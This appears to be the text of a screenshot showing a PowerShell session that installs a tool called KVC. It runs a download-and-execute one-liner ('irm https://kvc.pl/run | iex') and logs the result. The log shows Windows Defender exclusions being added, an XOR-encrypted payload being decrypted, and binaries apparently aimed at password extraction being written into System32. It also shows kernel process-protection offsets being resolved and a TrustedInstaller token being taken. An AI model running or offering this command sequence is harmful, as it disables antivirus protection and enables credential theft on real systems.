 Administrator: PowerShell 7 (x64)
PS C:\Users\Administrator> irm https://kvc.pl/run | iex
[20:56:37] KVC Remote Installation Started
[20:56:37] Adding Windows Defender process exclusion...
[20:56:40] Added process exclusion: kvc.exe
[20:56:40] Downloading kvc.enc from https://kvc.pl/kvc.enc
[20:56:40] Trying PowerShell WebClient method...
[20:56:41] PowerShell download completed (1297408 bytes)
[20:56:41] Decrypting file with XOR cipher...
[20:56:41] Decryption completed (1297408 bytes)
[20:56:42] Splitting file at 529408 bytes
[20:56:42] Added temporary path exclusion: C:\Users\ADMINI~1\AppData\Local\Temp\kvc.exe
[20:56:42] Writing files to C:\Users\ADMINI~1\AppData\Local\Temp
[20:56:42] Files created: kvc.exe (529408 bytes), kvc.dat (768000 bytes)
[20:56:43] Running kvc setup...
[+] Found PsInitialSystemProcess offset: 0xfc5aa8
[+] Found UniqueProcessId offset: 0x1d0
[+] Found ProcessProtection offset: 0x5fa
[*] Loading and processing kvc.dat combined binary...
[*] Starting kvc.dat processing - loading combined encrypted binary
[*] Successfully loaded kvc.dat (768000 bytes)
[*] XOR decryption completed successfully
[*] PE splitting successful - kvc_pass.exe: 415232 bytes, kvc_crypt.dll: 352768 bytes
[*] Writing extracted components to target locations
[*] Target paths - kvc_pass.exe: C:\WINDOWS\system32\kvc_pass.exe
[*] Target paths - kvc_crypt.dll: C:\WINDOWS\system32\kvc_crypt.dll
[*] Target paths - kvc.exe: C:\WINDOWS\system32\kvc.exe
[*] Successfully wrote kvc_pass.exe (415232 bytes)
[*] Successfully wrote kvc_crypt.dll (352768 bytes)
[*] Successfully wrote kvc.exe (529408 bytes)
[*] Adding Windows Defender exclusions for deployed components
[+] TrustedInstaller token cached successfully
[+] Successfully added to Windows Defender Path exclusions: C:\WINDOWS\system32\kvc_pass.exe
[+] Successfully added to Windows Defender Path exclusions: C:\WINDOWS\system32\kvc_crypt.dll
[+] Successfully added to Windows Defender Path exclusions: C:\WINDOWS\system32\kvc.exe
[+] Successfully added to Windows Defender Process exclusions: kvc_pass.exe
[+] Successfully added to Windows Defender Process exclusions: kvc.exe
[*] Windows Defender exclusions configured successfully
[*] Binary component extraction and deployment completed successfully
[*] kvc.dat processing completed successfully
[20:56:51] KVC setup completed successfully!
[20:56:51] Cleaning up temporary installation artifacts...
[20:56:51] Removed temporary path exclusion
[20:56:51] Removed temporary file: C:\Users\ADMINI~1\AppData\Local\Temp\kvc.exe
[20:56:51] Removed temporary file: C:\Users\ADMINI~1\AppData\Local\Temp\kvc.dat
[20:56:51] KVC Remote Installation Completed!
PS C:\Users\Administrator\AppData\Local\Temp>